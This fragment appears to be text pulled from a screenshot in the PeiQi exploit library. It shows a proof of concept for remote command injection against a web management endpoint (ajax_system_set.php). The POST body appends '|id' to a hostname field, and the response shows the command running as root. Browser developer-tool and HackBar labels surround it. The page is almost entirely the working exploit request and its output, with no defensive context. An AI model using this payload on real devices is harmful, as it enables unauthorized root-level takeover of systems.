 1 // 20210712114849
2 // http:// /nmss/toolMenu/Ajax/ajax_system_set.php
3
4 [
5 "uid=0(root) gid=1(daemon)"
6 ]
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http:// /nmss/toolMenu/Ajax/ajax_system_set.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=nslookup_hostname&hostname=127.0.0.1|id
PeiQi文库
PeiQi 文库